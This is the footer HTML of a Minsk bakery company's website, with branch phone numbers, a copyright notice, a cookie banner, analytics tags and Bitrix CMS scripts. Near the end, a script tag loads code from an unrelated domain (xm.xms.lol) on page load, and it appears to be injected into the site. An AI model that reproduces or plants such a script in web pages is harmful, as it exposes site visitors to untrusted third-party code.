								<div class="md-50">
									<div class="phones__i">
										 <i class="icon icon_phone"></i>
										<div class="phones__numbers">
										<!-- <p class="bold-head">По вопросам приобретения продукции:</p>
<h4><span>Хлебозавод №2</span></h4>
<p><b>Приёмная:</b> <a href="tel:+375173570526">+375 (17) 357-05-26</a></p>
<p><b>Стол заказов:</b> <a href="tel:+375173887763">+375 (17) 388-77-63</a></p>
<p><b>Диспетчер:</b><a href="tel:+375173887764"> +375 (17) 388-77-64</a></p>
<h4 class="hleb3"><span>Хлебозавод №3</span></h4>
<p><b>Приёмная:</b> <a href="tel:+375172827593 ">+375 (17) 282-75-93 </a></p>
<p><b>Стол заказов:</b> <a href="tel:+375173887768">+375 (17) 388-77-68</a></p>
<p><b>Диспетчер:</b> <a href="tel:+375173887769">+375 (17) 388-77-69</a></p>

 -->
<p class="small_title">
	 По вопросам приобретения продукции:
</p>
<div id="branches">
	<ul>
		<li>
		<p>
			 ХЛЕБОЗАВОД
		</p>
 </li>
		<li><a href="#branch-1">№2</a></li>
		<li><a href="#branch-2">№3</a></li>
		<li><a href="#branch-3">№2 ПП</a></li>
		<li><a href="#branch-4">№5</a></li>
		<li><a href="#branch-5">№6</a></li>
		<li><a href="#branch-6">Автомат</a></li>
	</ul>
	<div id="branch-1">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375173570526">+375 (17) 357 05 26</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173887764">+375 (17) 388 77 64</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375173887763">+375 (17) 388 77 63</a>
			</p>
			<p>
				 Специалисты:&nbsp;<a href="tel:+375173886472">+375 (17) 388 64 72</a>,&nbsp;<a href="tel:+375173886473">+375 (17) 388 64 73</a>
			</p>
			<p>
				 Начальник сбыта:&nbsp;<a href="tel:+375445657075">+375 (44) 565 70 75</a><br>
				 Оксана Владимировна
			</p>
		</div>
	</div>
	<div id="branch-2">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375172827593">+375 (17) 282 75 93</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375172724481">+375 (17) 272 44 81</a>,&nbsp;<a href="tel:+375296304007">+375 (29) 630 40 07</a>
			</p>
			<p>
				 Стол заказов для юридических лиц: <a href="tel:+375172150284">+375 (17) 215 02 84</a>
			</p>
			<p>
				 Специалисты:<a href="tel:+375296376279">+375 (29) 637 62 79</a>,&nbsp;<a href="tel:+375296376248">+375 (29) 637 62 48</a>
			</p>
			<p>
				 Начальник сбыта:&nbsp;<a href="tel:+375291573226">+375 (29) 157 32 26</a><br>
				 Наталья Сергеевна
			</p>
		</div>
	</div>
	<div id="branch-3">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375172707700">+375 (17) 270 77 00</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173752485">+375 (17) 375 24 85</a>,&nbsp;<a href="tel:+375296678074">+375 (29) 667 80 74</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375173887770">+375 (17) 388 77 70</a>
			</p>
		</div>
	</div>
	<div id="branch-4">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375173787556">+375 (17) 378 75 56</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173887733">+375 (17) 388 77 33</a>,&nbsp;<a href="tel:+375445929124">+375 (44) 592 91 24</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375172420425"> +375 (17) 242 04 25</a>
			</p>
			<p>
				 Специалисты:&nbsp;<a href="tel:+375173887772">+375 (17) 388 77 72</a>,&nbsp;<a href="tel:+375173735431">+375 (17) 373 54 31</a>
			</p>
			<p>
				 Начальник сбыта:&nbsp;<a href="tel:+375447973296">+375 (44) 797 32 96</a><br>
				 Андрей Николаевич
			</p>
		</div>
	</div>
	<div id="branch-5">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375172723201">+375 (17) 272 32 01</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173561555">+375 (17) 356 15 55</a>,&nbsp;<a href="tel:+375293646990">+375 (29) 364 69 90</a>,&nbsp;<a href="tel:+375173887776">+375 (17) 388 77 76</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375173887775">+375 (17) 388 77 75</a>
			</p>
			<p>
				 Начальник сбыта: <a href="tel:+375296079520">+375 (29) 607 95 20</a><br>
				 Инна Николаевна
			</p>
		</div>
	</div>
	<div id="branch-6">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375173530042">+375 (17) 353&nbsp;00 42</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173973239">+375 (17) 397 32 39</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375173381665">+375 (17) 338 16 65</a>
			</p>
			<p>
				 Специалисты:&nbsp;<a href="tel:+375173613115">+375 (17) 361 31 15</a>,&nbsp;<a href="tel:+375173953329">+375 (17) 395 33 29</a>,&nbsp;<a href="tel:+375173614147">+375 (17) 361 41 47</a><br>
 <a href="tel:+375173601016">+375 (17) 360 10 16</a>,&nbsp;<a href="tel:+375173881665">+375 (17) 388 16 65</a>,&nbsp;<a href="tel:+375172218188">+375 (17) 221 81 88</a>,&nbsp;<a href="tel:+375173589857">+375 (17) 358 98 57</a>
			</p>
			<p>
				 Начальник сбыта:&nbsp;<a href="tel:+375292444501">+375 (29) 244 45 01</a><br>
				 Дарья Ивановна
			</p>
		</div>
	</div>
</div>
									   </div>
									</div>
								</div>
							</div>
								<!-- <div class="md-25">
									<div class="phones__i">
										 <i class="icon icon_phone"></i>
										<div class="phones__numbers">
										<h4 class="hleb4">Хлебозавод №4</h4>
<p>
 <b>Приёмная:</b> <a href="tel:+375172707700">+375 17-270-77-00</a>
</p>
<p>
 <b>Стол заказов:</b> <a href="tel:+375173887770"> +375 17 388-77-70</a>
</p>
<p>
 <b>Диспетчер:</b> <a href="tel:+375173887771">+375 17 375-24-85</a>
</p>
<h4>Хлебозавод №5</h4>
<p>
 <b> Приёмная:</b> <a href="tel:+375173697556">+375 17 369-75-56</a>
</p>
<p>
 <b> Стол заказов:</b><a href="tel:+375173887772"> +375 17 283-96-62</a>
</p>
<p>
 <b> Диспетчер:</b> <a href="tel:+375173887774">+375 17 388-77-73</a>
</p>
<p>
 <b> Кондитер:</b><a href="tel:+375173887774"> +375 17 388-77-74</a>
</p>
									   </div>
									</div>
								</div>
								<div class="md-25">
									<div class="phones__i">
										 <i class="icon icon_phone"></i>
										<div class="phones__numbers">
										<h4 class="hleb3">Хлебозавод №6</h4>
<p>
 <b> Приёмная:</b> <a href="tel:+375172723201">+375 17 272-32-01</a>
</p>
<p>
 <b> Стол заказов:</b><a href="tel:+375173887775"> +375 17 388-77-75</a>
</p>
<p>
 <b> Диспетчер:</b><a href="tel:+375173887776"> +375 17 356-15-55</a>
</p>
<h4 class="hleb3">Хлебозавод "Автомат"</h4>
<p>
 <b> Приёмная:</b> <a href="tel:+375172940042">+375 17 294-00-42</a>
</p>
<p>
 <b> Стол заказов:</b> <a href="tel:+375172941665">+375 17 294-16-65</a>
</p>
<p>
 <b> Сбыт:</b> <a href="tel:+375172943115">+375 17 294-31-15</a>
</p>
<p>
 <b> Диспетчер:</b> <a href="tel:+375173887767">+375 17 294-32-39</a>
</p>
									   </div>
									</div>
								</div>	 -->
								<hr>
							<div class="md-75"><p>
	Копирование и переписывание информации с сайта без письменного согласия администрации запрещено.
</p>
<p>
	 Авторские права на все тексты, картинки, логотип, дизайн сайта принадлежат КУП «Минскхлебпром».
</p>
<p>
 <br>
</p>	</div>
							
							<div class="md-100 flex-row" style="margin-top: 45px">
							
								<div class="md-25 social-block"><div class="social">
 <a href="https://vk.com/" target="_blank"> <i class="fa fa-vk"></i> </a> <a href="https://ok.ru/" target="_blank"> <i class="fa fa-odnoklassniki" aria-hidden="true"></i> </a> <a href="https://www.facebook.com/" target="_blank"> <i class="fa fa-facebook" aria-hidden="true"></i> </a> <a href="https://www.instagram.com/minskhleb_by/" target="_blank"> <i class="fa fa-instagram"></i> </a> <a style="display: block" href="https://www.youtube.com/channel/UCJuS4Sxf8AOCIxRjlNxxffA" target="_blank"> <i class="fa fa-youtube-play" aria-hidden="true"></i> </a> <br>
</div>
<br> </div>
							
								<div class="md-80 banners-block flex-row"><div>
 <a href="https://president.gov.by/ru" target="_blank"><img width="169" alt="pppp.png" src="/upload/medialibrary/081/081b9d5a22fb5cfa7e0101b0fc43de31.png" height="60" title="pppp.png"></a>&nbsp;&nbsp; <a href="https://minsk.gov.by/ru/" target="_blank"><img alt="00000-234x60.jpg" src="/upload/medialibrary/cea/ceaf0eadb744aabf7b5e4aef76428d52.jpg" title="00000-234x60.jpg"></a> <a href="https://pravo.by/" target="_blank">&nbsp;&nbsp; <img width="120" alt="sm_full.aspx_guid=180431476362146.jpg" src="/upload/medialibrary/1b8/1b8bc7bb2c3b66a76fb850e073eb590c.jpg" height="60" title="sm_full.aspx_guid=180431476362146.jpg"></a>&nbsp;&nbsp;<a href="https://tortiki.by/" target="_blank"><img width="73" alt="logo_color.png" src="/upload/medialibrary/812/8127041290181d8b9f3feb5cce9f8acf.png" height="60" title="logo_color.png"></a>&nbsp;&nbsp; &nbsp;&nbsp;<a href="https://mshp.gov.by/" target="_blank"><img width="61" alt="mshp.png" src="/upload/medialibrary/bf4/bf45423696e35f7faf27a5b5a46f1849.png" height="60" title="mshp.png"></a>&nbsp;&nbsp;<a href="http://качество-услуг.бел/" target="_blank"><img width="120" alt="banner_pro.jpg" src="/upload/medialibrary/6be/6be76fd224c674d08daddc14b19d4e3f.jpg" height="60" title="banner_pro.jpg"></a> <a href="https://etalonline.by/" target="_blank"><img width="234" alt="etalone.jpeg" src="/upload/medialibrary/914/914ee470f7841844d25c6729fc9c97ef.jpeg" height="60" title="etalone.jpeg"></a>&nbsp;&nbsp; <img width="90" alt="5413407364800516314.jpg" src="/upload/medialibrary/53a/jt7hn6t0g05ehsduojv3jtiihc2z79gs.jpg" height="60" title="5413407364800516314.jpg"><img width="210" alt="IMG_9661.JPG" src="/upload/medialibrary/4b2/15t35ji4ti2p3w2kejlc0x2j8kol01ws.JPG" height="60" title="IMG_9661.JPG"><img width="100" alt="5413407364800516315.jpg" src="/upload/medialibrary/f0c/l30a6wynz95zu77j7pkcf3qogprlbcti.jpg" height="60" title="5413407364800516315.jpg">
</div>
 <br></div>
							</div>
						</div>		
							<div class="iblock menu_block">
								<div class="wrap_md">
																
						</div>
					</div>
														</div>					
			</div>			
		</footer>
 		       
				<div class="footer_copyright tttt">
					<div class="wrapper_inner">	
						<div class="col col-lg-6 col-md-6 alleft"><span class="all_rights">© КУП «Минскхлебпром» 2006-2026</span></div>		
						<div class="col col-lg-6 col-md-6 alright"><span class="alfa_title"></span>Продвижение сайтов - <a href="https://smartseo.by/">smartseo</a></div>
						
					    <div class="clear"></div>
					</div>
		</div>		
				<!--'start_frame_cache_basketitems-block'-->							                       		

				<!--'end_frame_cache_basketitems-block'-->		<div id="content_new"></div>
		                            <!-- Yandex.Metrika counter -->
<noscript><div><img src="//mc.yandex.ru/watch/23828188" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div class="grey_bgr">
	
</div>
    <st yle>
        .not_main_wrapper.wrapper_inner .main_title{
            background:url('/upload/image-page/1.jpg') no-repeat center / cover;
        }
    </style>
	<noindex>
	<div class="alert cookie" style="position: fixed; bottom: 20px; z-index:51">
		<div class="flex-row">
			<div class="left-alert">
				<div class="subcontent">Данный сайт использует файлы «cookie» с целью персонализации сервисов и повышения удобства пользования веб-сайтом. «Cookie» представляют собой небольшие файлы, содержащие информацию о предыдущих посещениях веб-сайта. <a href="/upload/Политика_в_отношении_обработки_cookie.docx">Политика.</a></div>
			</div>
			<button  class="close button btn btn-default" data-dismiss="alert" aria-hidden="true" onclick="$.cookie('COOKIE_ACCEPT', '', { expires:1, path: '/' }); $('.alert.cookie').remove();">Принять</button> 
			<button  class="close button btn btn-white" data-dismiss="alert" aria-hidden="true" onclick="for (var it in $.cookie()) {console.log(it);$.removeCookie(it);} $.cookie('COOKIE_DECLINE', '', { expires:1, path: '/' }); $('.alert.cookie').remove();">Отклонить</button>  
        </div>
	</div>
	</noindex>
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-BF5GF21MDH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BF5GF21MDH');
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NW672Z7X');</script>
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1697634614219752"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'1678887891','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768945990','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'e061e14889e82515d825dfbb7db6176f'});</script><script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?169696217176433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?169696217014190"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16969621729240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?169763461748309"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?169696216097163"></script>
<script type="text/javascript" src="/bitrix/js/main/ajax.min.js?169696216822194"></script>
<script type="text/javascript" src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?16969619793755"></script>
<script type="text/javascript" src="/bitrix/js/currency/core_currency.min.js?1696961979833"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/our_shop/js/countUp.min.js','/bitrix/templates/our_shop/js/detectmobilebrowser.js','/bitrix/templates/our_shop/js/jquery.actual.min.js','/bitrix/templates/our_shop/js/jqModal.js','/bitrix/templates/our_shop/js/jquery.fancybox.js','/bitrix/templates/our_shop/js/jquery.flexslider.js','/bitrix/templates/our_shop/js/jquery.validate.min.js','/bitrix/templates/our_shop/js/jquery.inputmask.bundle.min.js','/bitrix/templates/our_shop/js/jquery.easing.1.3.js','/bitrix/templates/our_shop/js/equalize.min.js','/bitrix/templates/our_shop/js/jquery.alphanumeric.js','/bitrix/templates/our_shop/js/jquery.cookie.js','/bitrix/templates/our_shop/js/jquery.plugin.min.js','/bitrix/templates/our_shop/js/jquery.countdown.min.js','/bitrix/templates/our_shop/js/jquery.countdown-ru.js','/bitrix/templates/our_shop/js/jquery.ikSelect.js','/bitrix/templates/our_shop/js/sly.js','/bitrix/templates/our_shop/js/main.js','/bitrix/templates/our_shop/js/viewportChecker.js','/bitrix/templates/our_shop/js/custom.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/our_shop/css/jquery.fancybox.css','/bitrix/templates/our_shop/css/styles.css','/bitrix/templates/our_shop/ajax/ajax.css','/bitrix/templates/our_shop/slick/slick.css','/bitrix/templates/our_shop/slick/slick-theme.css','/bitrix/templates/our_shop/css/jquery.formstyler.css','/bitrix/templates/our_shop/css/jquery.formstyler.theme.css','/bitrix/templates/our_shop/styles.css','/bitrix/templates/our_shop/template_styles.css','/bitrix/templates/our_shop/themes/custom/theme.css','/bitrix/templates/our_shop/css/media.css','/bitrix/templates/our_shop/css/custom.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PHONE':'Телефон','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'штук','COUNTDOWN_SEC':'сек.','COUNTDOWN_MIN':'мин.','COUNTDOWN_HOUR':'час.','COUNTDOWN_DAY0':'дней','COUNTDOWN_DAY1':'день','COUNTDOWN_DAY2':'дня','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года'})</script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/our_shop/template_a23c4a55ac80d57a8f70ced8b42f703a/template_a23c4a55ac80d57a8f70ced8b42f703a_v1.js?1697634643302318"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c43fa950825b486a54feb55c67f2e8bd"]); _ba.push(["host", "www.minskhleb.by"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDRfgN79Ds0o3Lh6Weh0xZe_AO4cmRJntk&hl=ru&libraries=drawing,places,geometry"></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script>
<script src="/bitrix/templates/our_shop/js/cookie.min.js"></script>
<script src="/bitrix/templates/our_shop/js/google-translate_new.js"></script>
<script src="/bitrix/templates/our_shop/js/jquery.formstyler.js"></script>
<script src="/bitrix/templates/our_shop/js/jquery.formstyler.min.js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=TranslateInit"></script>
<script src="/bitrix/templates/our_shop/slick/slick.min.js"></script>
<script type="text/javascript">

		var arShopOptions = [];

		if(typeof(BX.localStorage) !== 'undefined'){

			arShopOptions = BX.localStorage.get('arShopOptions') ? BX.localStorage.get('arShopOptions') : [];

		}

		jQuery.extend(jQuery.validator.messages,{

			required: '', 

			email: '', 

			minlength: '', 

			equalTo: '',

			captcha: '',

		});

		</script>

<script type="text/javascript">

		var arShopOptions = ({

			"SITE_DIR" : "/",

			"JS_ITEM_CLICK":({

				"precision" : 6,

				"precisionFactor" : Math.pow(10,6)

			}),

			"FORM" : ({

				"ASK_FORM_ID" : "ASK",

				"SERVICES_FORM_ID" : "SERVICES",

				"FEEDBACK_FORM_ID" : "FEEDBACK",

				"CALLBACK_FORM_ID" : "CALLBACK",

				"RESUME_FORM_ID" : "RESUME",

				"TOORDER_FORM_ID" : "TOORDER",

				"SIMPLE_FORM_7_FORM_ID" : "SIMPLE_FORM_7",

				"SIMPLE_FORM_9_FORM_ID" : "SIMPLE_FORM_9",

				"SIMPLE_FORM_10_FORM_ID" : "SIMPLE_FORM_10"

			}),

			"THEME" : ({

				"THEME_SWITCHER" : "n",

				"COLOR_THEME" : "custom",

				"CUSTOM_COLOR_THEME" : "320c00",

				"BANNER_WIDTH" : "auto",

				"HEAD" : "type_1",

				"BASKET" : "normal",

				"STORES" : "light",

				"STORES_SOURCE" : "iblock",

				"TYPE_SKU" : "type_1",

				"TYPE_VIEW_FILTER" : "vertical",

				"SHOW_BASKET_ONADDTOCART" : "Y",

				"PHONE_MASK" : "+375 (29) 999-99-99",

				"VALIDATE_PHONE_MASK" : "^[+][7] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$",

			})

		});

		if(typeof(BX.localStorage) !== 'undefined'){

			BX.localStorage.set('arShopOptions', arShopOptions, 86400);

		}

		$(document).ready(function(){

			$.extend( $.validator.messages, {

				required: BX.message('JS_REQUIRED'),

				email: BX.message('JS_FORMAT'),

				equalTo: BX.message('JS_PASSWORD_COPY'),

				minlength: BX.message('JS_PASSWORD_LENGTH'),

				remote: BX.message('JS_ERROR')

			});

			

			$.validator.addMethod(

				'regexp', function( value, element, regexp ){

					var re = new RegExp( regexp );

					return this.optional( element ) || re.test( value );

				},

				BX.message('JS_FORMAT')

			);

			

			$.validator.addMethod(

				'filesize', function( value, element, param ){

					return this.optional( element ) || ( element.files[0].size <= param )

				},

				BX.message('JS_FILE_SIZE')

			);

			

			$.validator.addMethod(

				'date', function( value, element, param ) {

					var status = false;

					if(!value || value.length <= 0){

						status = false;

					}

					else{

						// html5 date allways yyyy-mm-dd

						var re = new RegExp('^([0-9]{4})(.)([0-9]{2})(.)([0-9]{2})$');

						var matches = re.exec(value);

						if(matches){

							var composedDate = new Date(matches[1], (matches[3] - 1), matches[5]);

							status = ((composedDate.getMonth() == (matches[3] - 1)) && (composedDate.getDate() == matches[5]) && (composedDate.getFullYear() == matches[1]));

						}

						else{

							// firefox

							var re = new RegExp('^([0-9]{2})(.)([0-9]{2})(.)([0-9]{4})$');

							var matches = re.exec(value);

							if(matches){

								var composedDate = new Date(matches[5], (matches[3] - 1), matches[1]);

								status = ((composedDate.getMonth() == (matches[3] - 1)) && (composedDate.getDate() == matches[1]) && (composedDate.getFullYear() == matches[5]));

							}

						}

					}

					return status;

				}, BX.message('JS_DATE')

			);

			

			$.validator.addMethod(

				'extension', function(value, element, param){

					param = typeof param === 'string' ? param.replace(/,/g, '|') : 'png|jpe?g|gif';

					return this.optional(element) || value.match(new RegExp('.(' + param + ')$', 'i'));

				}, BX.message('JS_FILE_EXT')

			);

			

			$.validator.addMethod(

				'captcha', function( value, element, params ){

					return $.validator.methods.remote.call(this, value, element,{

						url: arShopOptions['SITE_DIR'] + 'ajax/check-captcha.php',

						type: 'post',

						data:{

							captcha_word: value,

							captcha_sid: function(){

								return $(element).closest('form').find('input[name="captcha_sid"]').val();

							}

						}

					});

				},

				BX.message('JS_ERROR')

			);

			

			$.validator.addClassRules({

				'phone':{

					regexp: arShopOptions['THEME']['VALIDATE_PHONE_MASK']

				},

				'confirm_password':{

					equalTo: 'input[name="REGISTER\[PASSWORD\]"]',

					minlength: 6

				},

				'password':{

					minlength: 6

				},

				'inputfile':{

					extension: arShopOptions['THEME']['VALIDATE_FILE_EXT'],

					filesize: 5000000

				},

				'captcha':{

					captcha: ''

				}

			});



			$('input.phone').inputmask('mask', {'mask': arShopOptions['THEME']['PHONE_MASK']});

			

			jqmEd('feedback', arShopOptions['FORM']['FEEDBACK_FORM_ID']);

			jqmEd('ask', arShopOptions['FORM']['ASK_FORM_ID'], '.ask_btn');

			jqmEd('services', arShopOptions['FORM']['SERVICES_FORM_ID'], '.services_btn','','.services_btn');

			if($('.resume_send').length){

				$('.resume_send').live('click', function(e){

					$("body").append("<span class='resume_send_wr' style='display:none;'></span>");

					jqmEd('resume', arShopOptions['FORM']['RESUME_FORM_ID'], '.resume_send_wr','', this);

					$("body .resume_send_wr").click();		

					$("body .resume_send_wr").remove();

				})

			}

			jqmEd('callback', arShopOptions['FORM']['CALLBACK_FORM_ID'], '.callback_btn');

			jqmEd('simple_form_7', arShopOptions['FORM']['SIMPLE_FORM_7_FORM_ID'], '.zayvka_btn');

			jqmEd('simple_form_9', arShopOptions['FORM']['SIMPLE_FORM_9_FORM_ID'], '.payment_btn');

			jqmEd('simple_form_10', arShopOptions['FORM']['SIMPLE_FORM_10_FORM_ID'], '.podbor_btn');

		});

		</script>

<script>
		$(".content_menu .menu > li:not(.current) > a").click(function()
		{
			$(this).parents("li").siblings().removeClass("current");
			$(this).parents("li").addClass("current");
		});
		
		$("ul.adaptive .menu_opener").click(function(){
			$(this).parents(".adaptive").toggleClass("opened");
			$("ul.menu.full").toggleClass("opened").slideToggle(200);
		});
		
		$(".main-nav .menu > li:not(.current):not(.menu_opener) > a").click(function(){
			$(this).parents("li").siblings().removeClass("current");
			$(this).parents("li").addClass("current");
		});
		
	</script>
<script>
                            /*$('[data-google-lang]').click(function () {
                                TranslateSetCookie($(this).attr("data-google-lang"))
                                $.ajax({
                                    url: '/ajax/cookies.php',
                                    data: {CODE:$(this).attr("data-google-lang")},
                                    success: function(response) {
                                        window.location.reload();
                                    }
                                });
                            });*/

                        </script>
<script>


 jQuery(document).on('click', '.nav .search-btn', function () {
        var $searchBtn = jQuery(this);
        if($searchBtn.hasClass('lupa')){
            jQuery('.search-open').fadeIn(500,function(){
                $searchBtn.removeClass('lupa');
                $searchBtn.addClass('remove');
            });
        } else {
            jQuery('.search-open').fadeOut(500,function(){
                $searchBtn.addClass('lupa');
                $searchBtn.removeClass('remove');
            });
        }   
    });
	

</script><script> $(".breadcrumbs").remove() </script><script type="text/javascript">
	$("ul.left_menu li:not(.current)").click(function(){
		$(this).siblings().removeClass("current");
		$(this).addClass("current");		
	});
	if($('.child_container').length){
		$('.child_container .menu_item').each(function(){
			if($(this).hasClass('current')){
				$(this).closest('.item').addClass('current');
			}
		})
	}
	</script>
<script src="/bitrix/js/security/admin/page/font.js"></script>


<script>
		$(document).ready(function(){
			if (window.location.href.indexOf("novosti") > -1) {
			    $(".right_block").addClass("full_width");
			    }
			});
	</script>
<script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
<script>
	if (window.location.href.indexOf("novosti") > -1) {
    $(".absolute_box").remove()
    }

</script>


<script>
	if(typeof window.uLoginCallbacks === 'undefined') window.uLoginCallbacks = [];
	function uLoginOnload() {
		if(window.uLoginCallbacks.length){
			for (var i = 0; i < window.uLoginCallbacks.length; i++) {
				var f = window.uLoginCallbacks[i];
				if(typeof f === 'function'){
					f.call(window);
				}
